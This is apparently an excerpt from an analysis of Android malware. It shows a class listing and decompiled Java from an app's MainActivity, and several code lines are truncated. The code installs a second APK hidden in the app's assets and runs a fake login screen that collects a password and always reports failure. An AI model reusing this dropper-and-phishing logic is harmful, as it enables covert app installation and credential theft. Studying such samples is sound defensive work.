 classes-dex2jar.jar
android.support
com.example.mmsheniq
BuildConfig.class
MainActivity.class
MainActivity
R.class
RegisterActivity.class
WelcomeActivity.class
.jar文件
MainActivity.class
RegisterActivity.class
WelcomeActivity.class
showInstallConfirmDialog(this, paramBundle);
}
this.pass = ((EditText)findViewById(2131034176));
this.button1 = ((Button)findViewById(2131034177));
this.button1.setOnClickListener(new View.OnClickListener()
{
public void onClick(View paramAnonymousView)
{
if (!MainActivity.this.detectApk("com.example.com.android.trogoogle"))
{
paramAnonymousView = MainActivity.this.getFilesDir().getAbsolutePath()
MainActivity.this.retrieveApkFromAssets(MainActivity.this, "com.androi
MainActivity.this.showInstallConfirmDialog(MainActivity.this, paramAno
return;
}
if (!MainActivity.this.goToNetWork())
{
Toast.makeText(MainActivity.this, "无法连接，请检查您的网络！", 0).show
return;
}
if (MainActivity.this.pass.getText().toString().length() >= 6)
{
Toast.makeText(MainActivity.this, "正在验证，请稍后...", 0).show();
Toast.makeText(MainActivity.this, "密码错误或账号不存在！", 0).show();
return;